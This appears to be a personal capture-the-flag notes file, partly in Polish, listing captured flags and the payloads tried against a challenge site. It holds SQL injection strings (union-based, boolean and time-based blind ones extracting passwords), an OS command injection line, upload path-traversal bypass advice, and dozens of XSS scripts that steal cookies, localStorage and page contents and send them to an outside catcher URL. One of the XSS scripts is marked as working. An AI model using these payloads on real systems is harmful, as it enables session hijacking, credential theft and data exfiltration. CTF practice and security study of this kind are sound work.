Sql1: CTF1:FLAG_)wce9pr%%x$~ZBt{
Użyłem ‘--.
Sql2:
Po ‘ crashuje się. Po tym tez: 1 AND (IF(LENGTH(database())>1, SLEEP(5), 0)). Mysle ze to regex.
Trying UNION SELECT (NULL), (NULL), (NULL). Ładuje się dłużej naZAPie, 11.16s.
UNION SELECT (name), (email) WHERE user_id =2
-1) UNION SELECT UserName AS Name, Email AS Email FROM contacts WHERE UserID <> 1 –
-1) UNION SELECT UserName AS Name, id FROM contacts WHERE UserID <> 1 –
-1) UNION SELECT UserName AS Name, Email AS Email FROM contacts WHERE UserID = 2 -- 4867 bytes, 66ms

" ORDER BY 1 --

OSCmd: CTF7:FLAG_4t^S>B\J])UQ
Code injection
127.0.0.1&& dir D:\HostingSpaces\cyber_warrior\bank-sgb.eu\wwwroot\RozmowaCTF\

bbli3do3f0edtnw5qsuxafqh

SSRF: CTFC:FLAG_7:B2PT]j6@@;:]c[6

Damn Vulnerable Web Application

test') OR NOT UNICODE(SUBSTRING((SELECT ISNULL(CAST(LTRIM(STR(COUNT(*))) AS VARCHAR(4000)),CHAR(32)) FROM cyber_warrior_gn4ctf.cyber_warrior_gn3hackme.Messages5),2,1))>51—RMWP

</textarea><img src=x onerror=""fetch(`https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=poipoi&payload=${document.getElementsByName('CTF_FLAG')[1]

Sql2: CTF2:FLAG_8O#_VCa(p[E>4"}.EJdf
%') or '1'='1'; --
Sql3: CTF3:FLAG_-Ufyd@qb)(B@Zr{I
1 or '1'='1' order by 2

Sql4: CTF4:FLAG_6Lf{R{t{H:#OcB'
"c%' union select 1, username, '1', '1', '1', '1', password from users; --"
Sql5: CTF9:FLAG_1w%`V%^|78~UH?%z7W\Ue't,]
%')/**/or/**/'0'='0'—

Sql6: Flag: CTFA:FLAG_7SUQV#\wW[U^c,

Sql7: Flag: CTFB:FLAG_%^U_`|tiPLU\>p&.IYi
Using boolean based SQL injection
"0'; IF (select substring(password, 6, 1) from BlindUsers where id=1) = '3' WAITFOR DELAY '00:00:08';--"
"0'; IF (select substring(login, 6, 1) from BlindUsers where id=1) = 'e' WAITFOR DELAY '00:00:08';--"

Upload1: CTF5:FLAG_ut]\(Bd*PsQP
Based on the request and response you provided, the application is successfully sanitizing the filename to prevent the exact attack you are attempting (Directory Traversal).
Here is the technical explanation for why the ../../ sequence was removed:

1. Server-Side Path Sanitization
In ASP.NET applications (which this is, indicated by X-AspNet-Version), developers typically use the built-in method System.IO.Path.GetFileName() to process uploaded files.
This function is designed specifically to strip out any directory information and return only the file name and extension.
- Input: /../../payload.img
- Function: Path.GetFileName(input)
- Output: payload.img
The server ignores the path you provided in the filename header and uses only the sanitized name, appending it to its own safe, pre-defined upload directory (which appears to be .../upload1/userfiles/images/580/).

2. Browser Behavior
While your raw request shows that you successfully sent the traversal characters, standard web browsers also tend to strip path information before sending the request for security reasons. If you intercepted and modified this in a proxy (like Burp Suite), you bypassed the browser check, but you hit the server-side check.

3. Analysis of the Output Path
The response shows the file was saved here: D:\...\upload1\userfiles\images\580\payload.img
- images: This comes from the ctl00$MainContent$path parameter you sent.
- 580: This appears to be a randomly generated subdirectory or an ID associated with the session/upload batch.
- payload.img: This is your sanitized filename.

How to proceed (Educational perspective)
Since the standard traversal (../) is being stripped by GetFileName, the challenge likely requires finding a parameter that interacts with the path before the final filename is generated, or exploiting a different vulnerability.
- Check other parameters: Look at ctl00$MainContent$path. You sent images. Does the server validate this field? If the server constructs the path like UploadDir + path_parameter + filename, you might be able to inject ../ into the path parameter instead of the filename.
  - Example Test: Change ctl00$MainContent$path from images to images/../.
Upload2: CTF6:FLAG_2Vd?`D@'Tz#Aa{?JH


XSS1: CTFE:FLAG_*Pb}egbi'SQ_d
<script> (new Image()).src="https://www.bank-sgb.eu/catcher.aspx?authKey=CTF_XSSZ&payload="+encodeURIComponent(document.cookie); </script>

<script>(new Image()).src="https://www.bank-sgb.eu/catcher.aspx?authKey=CTF-XSS-Cookie&payload=document.cookie;</script>

<script>
var stolenCookie = document.cookie;
var catcherUrl = "https://www.bank-sgb.eu/catcher.aspx?authKey={XHR-Cookie-Theft}&payload=" + {encodeURIComponent(stolenCookie)}";

var req = new XMLHttpRequest();
req.open('GET', catcherUrl, true);
req.send();
</script>

<script>
var stolenCookie = document.cookie;
var catcherUrl = "https://www.bank-sgb.eu/catcher.aspx?authKey={XHR-Cookie-Theft}&payload={" + encodeURIComponent(stolenCookie) + "}";

var req = new XMLHttpRequest();
req.open('GET', catcherUrl, true);
req.send();
</script>

<script>
var req = new XMLHttpRequest();
req.onload = handleResponse;
req.open('get','/catcher.aspx);
req.send();
function handleResponse() {
var token = this.responseText.match(/name="csrf" value="(\w+)"/)[1];
var changeReq = new XMLHttpRequest();
changeReq.open('post', '/catcher.aspx', true);
changeReq.send('csrf='+token+'&email=test@test.com')
};
</script>

<script>
fetch(‘https://www.bank-sgb.eu/RozmowaCTF/XSS1.aspx', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>

<script>
var stolenCookie = document.cookie;
var catcherUrl = "https://www.bank-sgb.eu/catcher.aspx?authKey={XHR-Cookie-Theft}&payload={" + stolenCookie + "}";

var req = new XMLHttpRequest();
req.open('GET', catcherUrl, true);
req.send();
</script>

<script>
var fdata=new FormData();
fdata.append("message", document.cookie);
fetch("/", {method: 'POST', body: fdata});
</script>

# Data Exfiltration
<script>
fetch('https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx', {
method: 'POST',
body: JSON.stringify({
cookies: document.cookie,
url: window.location.href,
localStorage: localStorage
})
});
</script>

<script>
var flagEl = document.getElementById('CTF_FLAG') || document.getElementsByName('CTF_FLAG')[0]; var flagValue = flagEl ? (flagEl.value || flagEl.innerHTML) : 'CTF_FLAG_NOT_FOUND';
var debugOutput = ` <h1>XSS DATA CAPTURE</h1> <p><strong>URL:</strong> ${window.location.href}</p> <p><strong>FLAG (Element):</strong> ${flagValue}</p> <p><strong>COOKIE (document.cookie):</strong> ${document.cookie || 'EMPTY '}</p> <p><strong>LOCAL STORAGE:</strong> ${JSON.stringify(localStorage)}</p> `; var outputBox = document.createElement('div');
outputBox.innerHTML = debugOutput; document.body.appendChild(outputBox); </script>

<script>
fetch('https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx', {
method: 'POST',
body: JSON.stringify({
cookies: document.cookie,
url: window.location.href,
localStorage: localStorage
})
})
.then(response => response.json())
.then(result => console.log('Success:', result))
.catch(error => console.error('Error:', error));
</script>

</textarea><script>
var cookieData = document.cookie;
var catcherUrl = 'https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=XSS1_COOKIE_STEAL&payload=' + encodeURIComponent(cookieData);
new Image().src = catcherUrl;
</script>

<script>
const XSS_PAYLOAD = `
</textarea><script>
const cookieData = encodeURIComponent(document.cookie);
const bodyPayload = 'authKey=XSS1_FLAG_ATTEMPT_FINAL&payload=' + cookieData;
fetch('https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded'
},
body: bodyPayload
})
.then(response => { /* success */ })
.catch(error => { /* fail silently */ });
</script>
`;
console.log(XSS_PAYLOAD);
</script>

<script>
const cookieData = document.cookie;
fetch('https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx', {
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({
authKey: 'XSS1_FLAG_HARVESTED',
payload: cookieData,
url: window.location.href
})
</script>

<script>
fetch('https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx',{method:'POST',body:JSON.stringify({authKey:'XSS1_FINAL_FLAG',payload:document.cookie})})
</script>

<script>
<svg/onload="document.location='https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=XSS1_FINAL_FLAG&payload='+encodeURIComponent(document.cookie)">
</script>

<script>
var stolenCookie = document.cookie;
fetch("https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=hi&payload=stolenCookie");
</script>

<script>
const baseUrl = "https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=hi";
const encodedValue = encodeURIComponent(document.cookie);
const finalUrl = baseUrl + '&payload=' + encodedValue;
fetch(finalUrl);
</script>

<script>
const baseUrl = "https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=hi";
const encodedValue = encodeURIComponent(console.log(document.cookie));
var finalUrl = baseUrl + '&payload=' + encodedValue;
fetch(finalUrl);
</script>

<script>
const baseUrl = "https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=hi";
const encodedValue = encodeURIComponent(console.log(document.cookie));
var finalUrl = baseUrl + '&payload=' + encodedValue;
fetch(finalUrl);
</script>

<script>t>
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=12345qwert&payload='+document.cookie, true);
xhr.send(JSON.stringify({
'url': window.location.href,
'cookies': document.cookie,
'localStorage': localStorage,
'sessionStorage': sessionStorage
}));
</script>

// This payload worked

</textarea><script>
var flagElement = document.getElementById('CTF_FLAG');
var flagContent = flagElement? flagElement.outerHTML : 'Element Not Found';
var encodedFlag = encodeURIComponent(flagContent);
var xhr = new XMLHttpRequest();
var exfilUrl = 'https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=blahaj&payload=' + encodedFlag;
xhr.open('GET', exfilUrl, true);
xhr.send();
</script>

</textarea><script>
setTimeout(function() {
var flagElement = document.getElementById('CTF_FLAG');
if (!flagElement) {
var namedElements = document.getElementsByName('CTF_FLAG');
if (namedElements && namedElements.length > 0) {
flagElement = namedElements; // Take the first element found by name
}
}
var flagContent = flagElement? flagElement.outerHTML : 'Element Not Found (Timing Issue Persists)';
var encodedFlag = encodeURIComponent(flagContent);
var xhr = new XMLHttpRequest();
var exfilUrl = 'https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=blahaj&payload=' + encodedFlag;
xhr.open('GET', exfilUrl, true);
xhr.send();
}, 1500);
</script>

</textarea><script>
function findAndExfiltrate() {
var flagElement = document.getElementById('CTF_FLAG');
if (!flagElement) {
var namedElements = document.getElementsByName('CTF_FLAG');
if (namedElements && namedElements.length > 0) {
flagElement = namedElements;
}
}
if (flagElement) {
clearInterval(pollingInterval);
var flagContent = flagElement.outerHTML;
var encodedFlag = encodeURIComponent(flagContent);

var xhr = new XMLHttpRequest();
var exfilUrl = 'https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=blahaj&payload=' + encodedFlag;
xhr.open('GET', exfilUrl, true);
xhr.send();
}
}
var pollingInterval = setInterval(findAndExfiltrate, 50);
setTimeout(function() {
clearInterval(pollingInterval);
}, 5000);
</script>

</textarea><script>
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=blahaj&payload='+document.getElementById('CTF_FLAG'), true);
xhr.send(JSON.stringify({
'url': window.location.href,
'cookies': document.cookie,
'localStorage': localStorage,
'sessionStorage': sessionStorage
}));
</script>

</textarea><script>
setTimeout(function() {
var fullContent = document.documentElement.outerHTML;
var encodedPayload = encodeURIComponent(fullContent);
var exfilUrl = 'https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=blahaj&payload=' + encodedPayload;
new Image().src = exfilUrl;
}, 20000);
</script>

</textarea><script>
var xhr = new XMLHttpRequest();
xhr.open('POST', 'https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=blahaj&payload='+encodeURIComponent(document.getElementById('CTF_FLAG').value), true);
xhr.send(JSON.stringify({
'url': window.location.href,
'cookies': document.cookie,
'localStorage': localStorage,
'sessionStorage': sessionStorage
}));
</script>

</textarea><script>
var t=document.getElementById('CTF_FLAG');
location.href='https://www.bank-sgb.eu/RozmowaCTF/catcher.aspx?authKey=blahaj&payload='+encodeURIComponent(t)</script>

